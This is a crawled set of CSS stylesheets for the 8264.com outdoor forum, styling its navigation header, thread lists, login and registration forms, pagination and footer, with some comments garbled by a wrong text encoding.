.headerNav .nav li a.topLink_w_bg { display: block; padding: 5px 0px 0px 13px; font: 16px/22px "Microsoft Yahei"; height: 28px; color: #FFF; border-radius: 5px; background:none; }
.headerNav .nav li a.topLink_w_bg:hover{ background-color:none; }
.headerNav .nav li a.wkuan {/* width:72px;*/ display: block; padding: 5px 0px 0px 9px; font: 16px/22px "Microsoft Yahei"; height: 28px; color: #FFF; border-radius: 5px; background:none; }
.headerNav .nav li a.wkuan:hover{ background-color:none;}
/*新版消息通知页面*/
ul.notelist span.fl{border:none;}
.myidname .bicon{ background:url(https://static.8264.com/static/image/common/header_ico.png) 0px -1707px no-repeat; float:right; color:#e36b00; font-size:12px; float:right; padding:1px 13px 0px 20px; margin-top:2px;}
.myidname .bicon:hover{ color:#e36b00; font-size:12px; }
.headerNav .nav li.qje{ width:76px;}
.headerNav .nav li.qje a.topLink{ background-position:53px -65px;}
.headerNav .nav li.shop8264nav{ width:100px;}
.headerNav .nav li.shop8264nav a.topLink{ background-position:76px -65px;}
.navschoolpop{ width:138px; height:170px; position:absolute; top:54px; left:-35px; display:none;}

/*20180531首页左侧浮动广告*/
.leftfloat{position: fixed;top: 50%;left: 0;margin-top: -150px;width: 100px;height: 300px;}

--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/forum_forumdisplay.css?Kw9
body_size: 2003
content:
.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://static.8264.com/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://static.8264.com/static/image/common/qz.gif) no-repeat 100% 100%;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,\"Lucida Console\",\"Courier New\",serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:\"Courier New\",serif;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti em{display:block;background:url(http://static.8264.com/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti em.poll{background-image:url(http://static.8264.com/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti em.trade{background-image:url(http://static.8264.com/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti em.reward{background-image:url(http://static.8264.com/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti em.activity{background-image:url(http://static.8264.com/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti em.debate{background-image:url(http://static.8264.com/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#369;text-shadow:none;text-decoration:underline;}#sti{}#sti em{padding-left:25px;background-position:0 50%;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}.fl{}.fl_tb{width:100%;}.fl_tb td{padding:10px 0;}.fl_icn{padding-right:10px !important;width:31px;}.fl_by{width:220px;}.fl_by div{margin-left:10px;width:210px;padding-left:8px;word-break:keep-all;word-wrap:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.fl_by div .xi2{zoom:1;}.fl_by cite{display:block;}.fl_i{width:150px;text-align:right;}.fl_i em{display:block;width:5em;}.fl .i_z{margin-right:8px;padding-right:8px;border-right:1px solid #C2D5E3;}.fl_icn_g{float:left;width:31px;}.fl_g{vertical-align:top;}.fl_g dl{margin-left:31px;padding-left:10px;}.fl_g dt{font-weight:700;}.fl_row td{border-top:1px dashed #CDCDCD;}.flt{}.flt .flc{width:294px;}.gcop{margin-right:15px;clear:left;}.ghfl dt,.flt dt{font-size:14px;font-weight:700;}.ghfl dt span,.flt dt span,.flt dd span{font-size:12px;font-weight:200;color:#999;}.ghfl dd,.flt dd{line-height:1.8em;}.fct a{float:left;margin-left:8px;}.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav{background-image:url(http://static.8264.com/static/image/common/fav.gif);}.fa_rss{background-image:url(http://static.8264.com/static/image/common/feed.gif);}.fa_achv{background-image:url(http://static.8264.com/static/image/common/clock.gif);}.fa_bin{background-image:url(http://static.8264.com/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://static.8264.com/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,SimSun,sans-serif,Hei;font-size:14px;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;white-space:nowrap;}.ttp a:hover{border-color:#369;color:#369;text-decoration:none;}.ttp .a a{border-color:#369;background:#E5EDF2;color:#369;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#C2D5E3;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#369;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;}.tl td,.tl th{padding:5px 0;border-bottom:1px solid #C2D5E3;}.tl th{padding-right:1.5em;zoom:1;}.tl th a:visited{color:#666;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;}.tl .by{width:105px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,PMingliu,sans-serif;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#C2D5E3;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#444;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.mfm .px{height:16px;}.mfm .pn{height:22px;line-height:22px;}.ie6 .mfm .pn,.ie7 .mfm .pn{line-height:16px;}.mfm .mtm{margin-right:10px;}#atarget{padding-left:15px;height:16px;background:url(http://static.8264.com/static/image/common/atarget.png) no-repeat 0 3px;color:#369;line-height:16px;line-height:20px\9;_line-height:16px;cursor:pointer;}#atarget.atarget_1{background-position:0 -37px;}#a_magic_doodle{padding-left:20px;background:url(http://static.8264.com/static/image/magic/doodle.small.gif) 0 50% no-repeat;}#visitedforums_menu{width:140px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;}#v_forums{width:120px;}.visited_w{width:400px !important;}.visited_w table{table-layout:fixed;width:100%;}.visited_w #v_forums{border-right:1px solid #CDCDCD;}#v_threads li{padding-left:10px;background:url(http://static.8264.com/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.unfold,.fold{float:right;padding-left:10px;background:url(http://static.8264.com/static/image/common/arrwd.gif) no-repeat 0 50%;cursor:pointer;outline:none;}.fold{background-image:url(http://static.8264.com/static/image/common/arrow_top.gif);}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://static.8264.com/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/common/style.css?Kw9
body_size: 6289
content:
/* CSS Document */
body{ margin:0; padding:0;}
ul{ list-style:none; margin:auto 0px; letter-spacing:0; word-spacing:0; padding:0;}
input,button,select,textarea{outline:none}
h3.title_22px:after,.dz_function:after,.dz_other:after,.threadlist_text:after,.forum_threadlist li:after{content: ""; display: block; clear: both; visibility: hidden;}
h3.title_22px,.dz_function,.dz_other,.threadlist_text,.forum_threadlist li{ zoom: 1;}

.bgwhite{background-color:#fff !important;}
.reg_bg{ width:100%;min-width: 640px; position:absolute; left:0px; top:54px;right: 0;bottom: 0; margin:0px; padding:0px;}
.reg_bg_img{ height:100%; width:100%; text-align:center; overflow:hidden;}
.reg_bg img{ width:100%; left:0px; top:0px; position:absolute; }
/*.reg_cnt{ width:100%; position:absolute; left:0px; top:0px; margin-top:54px;}*/
.reg_cntcon{ width:1100px; margin:0 auto; position:relative;}
.reg_main{ width:307px; float:right; background:url(//static.8264.com/static/images/common/bgwhite.png); border-radius:5px; margin-top:90px; color:#585858; padding:33px; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif; }
h3.title_22px{ font-size:22px; font-weight:normal; margin:0px 0px 22px 0px; padding:0px;}
h3.title_22px em{ float:left; font-style:normal; }
h3.title_22px span{ float:right; font-size:12px; padding-top:12px;}
h3.title_22px span a{ color:#43a6df;}

.inputlist{ position:relative; margin-bottom:22px; }
.inputlist_select{ position:relative; margin-bottom:6px; display: none;}
.inputlist_select .titlename{ display:block; padding:0px 0px 10px 0px; }
.labelicon{ position:absolute; height:39px; font-size:14px; line-height:39px; color:#a8a8a8; top:2px; left:1px; background:#fff; width:305px; text-indent:47px}
.selectdivnote{ height:41px; border: 1px solid #D6D6D6; color:#a8a8a8; border-radius: 3px; text-indent:15px; line-height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 269px -90px  no-repeat #fff; cursor:pointer; font-size:14px;}
.selectdivnote_down{  border: 1px solid #D6D6D6; color:#a8a8a8; border-radius: 3px; position:absolute; top:70px; _top:41px; left:0px;_left:-1px; background:#fff; width:305px; border-top:0 none; padding-bottom:10px; display:none;}
.selectdivnote_down li{ height:25px; line-height:25px; font-size:14px;}
.selectdivnote_down li.select{ color:#585858;}
.logoicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -362px 9px no-repeat;}
.passwordicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -365px -42px no-repeat;}
.button_dl{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0px -140px no-repeat; border:0; cursor:pointer;}
.button_dl:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -184px no-repeat;}
.button_pwd{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/pwdback.png) 0px 0px no-repeat; border:0; cursor:pointer;}
.button_pwd:hover{ background:url(//static.8264.com/static/images/common/pwdback.png) 0px -42px no-repeat;}
.input_text{ height: 21px; font: 14px/21px "Microsoft Yahei"; padding: 10px; color: #585858; border: 1px solid #D6D6D6; border-radius: 3px; padding-left:47px; position:relative;}
.input_text:hover{ border: 1px solid #43A6DF; box-shadow: 0 0 3px #B8DDF3;}
.w307{ width:247px;}
.dz_function{ font-size:12px; padding-bottom:16px; ;}
.dz_function_l{ float:left;}
.dz_function_l input{ margin-right:4px;}
.dz_function_r{ float:right;}
.dz_function_r a{ color:#585858;}
.dz_other{}
.dz_other_l{ float:left; background:url(//static.8264.com/static/images/common/bgicon.png) 0px 0px no-repeat; width:150px; height:40px;}
.dz_other_r{ float:right; background:url(//static.8264.com/static/images/common/bgicon.png) 0px -43px no-repeat; width:150px; height:40px;}
.selectdiv{ padding:8px 0px 0px 0px;}
.safeanswer{ width:151px; border: 1px solid #D6D6D6; border-radius: 3px; padding:7px; display:none; padding-left: 14px; font: 14px/21px "Microsoft Yahei"; }
.failure{ display:none; background:url(//static.8264.com/static/images/common/bgicon.png) -358px -158px  no-repeat; color:#ce3a00; font-size:12px; line-height:21px; text-align:center; margin-bottom:12px;}
.r_top_message { display: none; font-size:12px; line-height:21px; text-align:center; margin-bottom:12px; }
.r_top_message a { color: #43a6df; }

/* 脳垄虏谩虏鹿鲁盲 */
.inputlist_zc{ position:relative; }
.noteinfo{ display:block; text-align:right; font-size:12px; height:27px; line-height:27px; visibility: hidden; }
.noteright{ background:url(//static.8264.com/static/images/common/bgicon.png) 289px -330px no-repeat; height:27px; line-height:27px; display:block;}
.noteerror{ color:#ce3a00; display:block; text-align:right; font-size:12px; height:27px; line-height:27px;}
.emailicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -362px -98px no-repeat;}
.button_zc{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -228px no-repeat; border:0; cursor:pointer;}
.button_zc:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -272px no-repeat;}
.button_qq {  width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -447px no-repeat; border:0; cursor:pointer; }
.button_qq:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -491px no-repeat;}
.button_bd {  width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -359px no-repeat; border:0; cursor:pointer; }
.button_bd:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -403px no-repeat;}
.new_smscode_20180126{width: 100%;overflow: hidden;}
.new_smscode_20180126 .inputlist_zc{width: 200px;float: left;}
.new_smscode_20180126 .inputlist_zc label{width:197px;}
.new_smscode_20180126 .inputlist_zc input{width: 140px;background: url(//static.8264.com/static/images/common/bgicon.png) -365px -418px no-repeat;}
.new_smscode_20180126 .inputlist_right{width: 90px;float: left;color: #4dbcff;text-align: center;line-height: 40px;border: 1px solid #4dbcff;margin-left: 15px;}
.sendtelcode_20180301{width: 90px;float: left;color: #4dbcff;text-align: center;height: 40px;line-height: 40px;border: 1px solid #4dbcff;margin-left: 15px;cursor: pointer;}


/* 脗脹脤鲁脕脨卤铆脪鲁 */
.forum_threadlist li:after { content: ""; display: block; clear: both; visibility: hidden; }
.forum_threadlist li{ zoom: 1; }
.list_forum_explain .bt{ float:left; font-size:16px;}
.list_forum_explain{ width:328px; height:128px; border:#e6e6e6 solid 1px; background:#fbfbfb; float:left; padding:0px 15px ; overflow:hidden;}
.list_forum_explain h3{ border-bottom:#e6e6e6 solid 1px; margin:0px;padding:10px 0px 5px 0px!important; font-size:18px; color:#1a2b38; font-weight:normal;  }
.list_forum_explain h3 a{ font-size:12px; float:right; color:#1a2b38; margin:6px 0px 2px 6px; _margin-top:-30px;*+margin-top:-30px;}
.list_forum_explain h3 a:hover{ font-size:12px; float:right; color:#42a3dc;}
.list_forum_explain b{ display:block; color:#1a2b38; font-weight:normal; padding:9px 0px 0px 0px; font-size:12px;}
.list_forum_explain p{ margin:0px; padding:8px 0px 0px 0px; line-height:150%; font-size:12px;}
.list_forum_explain_r_ad{ float:right; width:610px;}
.ad_l_260{ width:300px;  text-align: center; background:#f1f1f1; float:left;}
.ad_r_260{ width:300px;  text-align: center; background:#f1f1f1; float:right;}
.ad_r_260 img, .ad_l_260 img { width:300px; height: 130px; }
.hght{ height:37px; _overflow:hidden;}
.forum_post{ float:left; font-size:0px; position:relative; z-index:1}
.forum_post .forum_post_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -198px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; position:relative; margin-right:10px;}
.forum_post .forum_post_button.forum_post_newbutton{background-position:0 -366px}
.forum_post .imgfl_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px 0px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right:10px;}
.forum_post .imgfl_button:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -44px no-repeat; }
.forum_post .fbhdbutton{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -410px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right: 10px;}
.forum_post .fbhdbutton:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -454px no-repeat; }
.forum_post .imghd_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0 -278px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer;margin-right: 10px;}
.forum_post .imghd_button:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0 -322px no-repeat; }
.ptb16{ padding:16px 0;}
.forum_post_outcon { width: 129px; padding-top: 4px; position:absolute; top:43px; left:0px; z-index: 1; _height: 30px; background: #fff; display:none; }
.forum_post_outcon_up { display:none; width: 129px; padding-bottom: 6px; position:absolute; bottom:41px; left:0px; z-index: 1; }
.forum_post_out{ width:129px; border:#ff7e00 solid 2px; border-radius:3px; display: block;position:absolute; z-index:99!important;}
.forum_post_out a{ height:40px; line-height:40px; font-size:16px; color:#ff7e00; display:block; text-align:center; background-color: #fff!important; }
.forum_post_out a:hover{ height:40px; line-height:40px;background:#ff7e00!important; color:#fff; text-decoration:none;}
.list_pager{  }
.list_pager .pg { margin: 0 0 16px; _margin: 0 0 10px; }
.list_pager .pg a,
.list_pager .pg strong { float: left; display: block; font-size: 15px; font-weight: 400; color: #999; height: 24px; padding: 6px 7px 4px; margin-left: 5px; font-family: "Microsoft YaHei"; background: none; border: 0; border-bottom: 2px solid #fff;}
.list_pager .pg a:hover,
.list_pager .pg strong,
.list_pager .pg a.select { border: 0; border-bottom: 2px solid #00A6FC; color: #141414; text-decoration: none; background: none; }
.list_pager .pg .prev { display: none; }
.list_forum_top_fg{ height:10px; border-top:#e6e6e6 solid 1px;_z-index:1; position:relative;}
.list_forum_top_fg span{ background: url(//static.8264.com/static/images/common/arrowdown.jpg) top center no-repeat; height:6px; top:-1px; display:block; _z-index:99 ; position:absolute; width:10px; left:50%}
.forum_threadlist li{ border-bottom:#e6e6e6 dashed 1px; padding:10px 0px 10px 0px;}
.icon_gl{ width:55px; text-align:center; padding-top:12px;  float:left;}
.threadlist_lz{ float:left;}
.threadlist_text a{ font-size:16px; float:left; }
a.th_tit:link{ color:#1e6d9b;}
a.th_tit:visited{ color:#1a2b38;}
a.th_tit:hover{ color:#1a2b38;}
a.th_tit:active{ color:#1a2b38;}
.threadlist_text span{ margin-left:5px; display:inline; float:left; height:24px; line-height:24px;}
.threadlist_text span.bold{ float:none;}
.threadlist_text a.newicon16_16{ width:30px; height:16px; display:inline-block; color:#ff7e00; font-size:12px; margin-top:4px;  margin-left:5px; float:left; display:inline; }
.threadlist_text span.fjicon16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -142px 1px no-repeat;  margin-top:4px;}
.threadlist_text span.imgicon16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -141px -22px no-repeat;  margin-top:4px; float:left;}
.threadlist_text span.bcion16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -141px -39px no-repeat;  margin-top:4px;}
.threadlist_info{ padding:6px 0px 0px 0px; font-size:0px;}
.threadlist_info span{ height:18px; line-height:18px; background:#91c5e4; border-radius:2px; color:#fff;
padding:0px 5px;
padding:0px 5px\9\0; /* only for IE9&IE10 */
*padding:2px 5px 0px 5px!important;/* ie7 */
_padding:0px 5px; /* ie6 */
padding:2px 5px\0;   /* IE8&IE9&IE10 */
margin-right:10px; font-size:12px; display:inline-block; *display:inline; *zoom:1;}
.threadlist_info span a{ color:#fff; }
.threadlist_info span a:hover{ text-decoration:none; }
.threadlist_info em{ height:18px; line-height:18px; font-size:12px;  margin-right:10px;  display:inline-block; *display:inline; *zoom:1; color:#949494;}
.threadlist_info em a { color:#949494; }
.threadlist_info em a:hover { color:#1a2b38; text-decoration:none; }
.view_reply{ float:right; font-size:0px; padding-top:1px;_margin-top:-53px; }
.view_reply span{ width:51px; height:17px; color:#fff; font-size:12px; display: inline-block; *display:inline; *zoom:1; margin-left:8px; text-align:center; padding-top:29px;}
.view_reply .reply { background:url(//static.8264.com/static/images/common/bbslisticon.jpg) 0px -89px no-repeat; }
.view_reply .reply a { color: #fff; }
.view_reply .view{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -52px -89px no-repeat;}
.t_ad{ margin:16px auto; width:980px;}
.forum_category{ border-top:#e6e6e6 solid 1px; padding:16px 0px 10px 0px; font-size:0px; *padding:16px 0px 16px 0px;}
.forum_category a{ display:inline; white-space: nowrap; padding:3px 8px; text-align:center; background:#e1eaef;  color:#3d6277; font-size:12px; margin:0px 5px 6px 0px; border-radius:2px; float:left; }
.forum_category a:hover{ background:#1e6d9b; color:#fff; text-decoration: none; }
.forum_category a.zhong{ background:#1e6d9b; color:#fff; font-weight:normal;}
.forum_category h1{ display:inline;}
.forum_category_chird{ font-size:0px; padding-bottom:10px;}
.forum_category_chird a{ display:inline; white-space: nowrap; padding:3px 8px; text-align:center; background:#e1eaef; color:#3d6277; font-size:12px; margin:0px 5px 6px 0px; border-radius:2px; float:left; }
.forum_category_chird a:hover{ background:#1e6d9b; color:#fff; text-decoration: none; }
.forum_category_chird a.zhong{  background:#1e6d9b; color:#fff; }
.forum_screeningwarpten{ height:35px; border-bottom:#E6E6E6 solid 1px;}
.pdt16{ padding-bottom:16px;}
.forum_screening_l{ float:left; font-size:0; padding-top:3px;}
.forum_screening_l a{ padding:0px 20px; position:relative; display:inline-block; *display:inline; *zoom:1; font-size:14px; color:#585858; background:#eaeaea; height:32px; line-height:32px; text-align:center; border-radius:3px 3px 0px 0px; margin-right:5px;}
.forum_screening_l a:hover{ background:#b3b3b3; color:#fff; text-decoration:none;}
.forum_screening_l a.zhong{ background:#b3b3b3; color:#fff;}
.forum_screening_l .zbk{ width:28px; height:18px; background:url(//static.8264.com/static/images/common/z_b_icon.png) 0px 0px no-repeat; top:-10px; right:-11px; z-index:1; position:absolute;}
.forum_screening_r{ float:right; font-size:0px; padding-top:3px;}
.forum_screening_r a{ height:29px; display:inline-block; *display:inline; *zoom:1;}
.forum_screening_r .publish{background:url(//static.8264.com/static/images/common/fabsx.jpg) -87px 0px no-repeat;  width:86px; }
.forum_screening_r .publish.zhong{ background:url(//static.8264.com/static/images/common/fabsx.jpg) -87px -30px no-repeat;}
.forum_screening_r .reply{background:url(//static.8264.com/static/images/common/fabsx.jpg) 0px -30px no-repeat;  width:87px;}
.forum_screening_r .reply.zhong{background:url(//static.8264.com/static/images/common/fabsx.jpg) 0px 0px no-repeat;}
.pt11{ padding-top:11px;}

/* */
.footer { background: #1a2b38; color: #FFF; margin-top: 45px; }
.footer a { color: #FFF; }
.footer a:hover { color: #FFF; }
.topHill { position: absolute; top: -16px; left: 0; width: 175px; height: 16px; background: url(//static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat 0 0; text-indent: -9999px; }
.friendLink { background: #0f1f2b; padding: 15px 0; font: 12px/20px "Microsoft Yahei"; }
.friendLink ul li{float:left;list-style:none; display: inline; white-space: nowrap;}
.friendLink a { color: #807f7f; margin-right: 10px; text-decoration: none;}
.friendLink a:hover { color: #FFF; }

/* 20131224 脳脫掳忙驴茅脤铆录脫 */
.zbktitle:after,.zbkinfo:after{ content: ""; display: block; clear: both; visibility: hidden; }
.zbktitle,.zbkinfo{ zoom: 1; }
.zbkcon{ border-bottom:#E6E6E6 dashed 1px; padding:10px 0px;}
.zbktitle{}
.zbkname{ float:left; font-size:16px; color:#ff7e00;}
.zbkname a{ color:#1a2b38; font-size:16px;}
.zbkname a:hover{ color:#1a2b38;}
.zbk_t{ float:right; color:#1e6d9b; font-size:16px;}
.zbk_t:hover{ float:right; color:#1a2b38; font-size:16px;}
.zbkinfo{ padding-top:7px;}
.zbkinfo .zbk_zt{ padding:0px 8px;}
.zbkinfo .zbkinfo_l{ float:left; font-size:12px; color:#949494;}
.zbkinfo .zbk_or{ background:#ffa349; display:inline-block; *zoom:1; *display:inline; color:#fff; border-radius:3px; padding:0px 5px;}
.zbkinfo .zbkinfo_r{ float:right; color:#949494; font-size:12px;}
.zbkinfo .zbkinfo_r a { color:#949494;}
.zbkinfo .zbkinfo_r a:hover { color: #1a2b38; text-decoration: none; }
.withoutb_t{ border-bottom:0 none;}
.warpten980{ width:980px; margin:0 auto; }
.bbs { margin-bottom: 16px; }
.bbs .tsm { clear: both; padding-left: 0px; }
.tsm dt{float:left;padding:2px 0;width:64px;_width:67px;*width:67px;clear:left;}
/* 脟氓鲁媒赂隆露炉 */
.clboth:after,.tt_title:after { content: ""; display: block; clear: both; visibility: hidden; }
.clboth,.tt_title{ zoom: 1; }
.tt_title{  font-weight:normal;}
.tt_title b{ font-size:18px; float:left; color:#fff;  font-weight:normal;}
.tt_title span{ font-size:12px; color:#7b94a4; float:left; padding:8px 0px 0px 5px; }
.tt_title a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.tt_title .bkmore { float:right; }
.tt_title a:hover{ font-size:12px; color:#fff; text-decoration:none;}
.choiceness .warpten980{ width:980px; overflow:hidden!important; }
.choiceness .rosecon,.choiceness .hwcon{ width:1000px;}
.choiceness .xlcon{ width:1000px;}
.rosecon{ width:1000px;}
.rosecon li,.hwcon li{overflow:hidden; float:left; background:#fff; position:relative; border:#E5E5E5 solid 1px; margin:16px 5px 0px 0px; display:inline;width:190px;}
.rosecon li img{ width:190px; height:287px;}
.hwcon li img{ width:190px; height:257px;}
.rosecon li .name,.hwcon li .name { display:block; font-size:14px; color:#585858; text-decoration:none; height:32px; padding-top:19px; text-align:center;}
.rosecon li .name:hover,.hwcon li .name:hover{  font-size:14px; color:#585858; text-decoration:none;}
.xlcon li{overflow:hidden; float:left; box-shadow: 0px 0px 2px  #000; background:#fff; position:relative; border:#555 solid 1px; margin:16px 5px 0px 0px; display:inline;width:190px;}
.hwcon .p_t_l{ top:244px; left:60px;}
.xlcon li img{ width:190px; height:257px;}
.xlcon li .name { display:block; font-size:14px; color:#585858; text-decoration:none; height:46px; padding-top:5px; text-align:center; line-height:3; overflow:hidden;}
.xlcon li .name:hover{  font-size:14px; color:#585858; text-decoration:none;}
.xlcon_ptl{ top:244px; left:60px;}
.q_x{ width:71px; height:22px; background:url(//static.8264.com/static/images/common/rp24.png) 0px 0px no-repeat; text-align:center; color:#fff; font-size:12px; padding-top:0px; display:block; position:absolute; text-decoration:none;}
.p_t_l{ top:274px; left:60px;}
.d_h{ width:180px; border-top:#e6e6e6 solid 1px; margin:0 auto; padding:8px 0 ; text-align:center; color:#949494; }
.d_h .dj{ display:inline-block; *display:inline; *zoom:1; background:url(//static.8264.com/static/images/common/tticon.jpg) -37px -20px no-repeat; padding:0px 10px 0px 19px; color:#949494; font-size:12px;}
.d_h .dp{ display:inline-block; *display:inline; *zoom:1;  background:url(//static.8264.com/static/images/common/tticon.jpg) -41px -44px no-repeat; padding:0px 10px 0px 15px; color:#949494; font-size:12px;}
.p_t_x{ top:244px; left:60px;}
.hxccon li{ width:190px; height:235px; overflow:hidden; float:left;  background:#fff; position:relative; border:#eee solid 1px; margin:16px 4px 0px 0px; display:inline;}
.hxccon li img{ width:190px; height:145px;}
.hxccon li .name{ display:block; font-size:14px; color:#585858; text-decoration:none; height:32px; padding-top:19px; text-align:center;}
.hxccon li .name:hover{ font-size:14px; color:#585858; text-decoration:none;}
.p_t_hx{ top:133px; left:60px;}
.zbtjcon li{ width:190px; height:250px; overflow:hidden; float:left; background:#fff; position:relative; border:#e5e5e5 solid 1px; margin:16px 4px 0px 0px; display:inline; text-align:center;}
.zbtjcon li img{ width:155px; height:155px;}
.zbtjcon li .name{ display:block; height:45px; text-align:center; padding-top:13px;}
.zbtjcon li .name a{ display:block; font-size:12px; color:#585858; text-decoration:none;}
.zbtjcon li .name a:hover{  font-size:12px; color:#585858; text-decoration:none;}
.zbtjcon li .name i{ color:#949494; font-size:12px; font-style:normal;}
.p_t_zbtj{ top:142px; left:60px;}
.bbslistbox{ width:1100px;}
.bbslistbox th{ background:#f6f6f6; height:37px; text-align:left; font-size:12px; vertical-align:middle; color:#3a3a3a;}
.bbslistbox th.t_i26{ text-indent:26px; text-align:left; }
.bbslistbox td{ border-bottom:#e3e3e3 dashed 1px; vertical-align:middle; height:43px; text-align:left; line-height: 1.1;}
.bbslistbox td.glfx{ width:25px;}
.bbslistbox td.tb_{ width:25px;}
.bbslistbox td.w660{ width:660px; text-align:left; padding-right:30px;}
.bbslistbox td.w660 .titletable td{ border-bottom:none 0; }
.bbslistbox td.w660 .titletable td .title_o_t_s{ width:100%; overflow:hidden; height:18px;}
.p_l10{padding-left:10px;}
.bbslistbox td.w660 .f_16{ font-size:14px; color:#1E6D9B; line-height: 1em; font-weight:normal;font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w660 .f_16:hover{ font-size:14px; color:#1a2b38; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w660 .tps a:hover { background: none; }
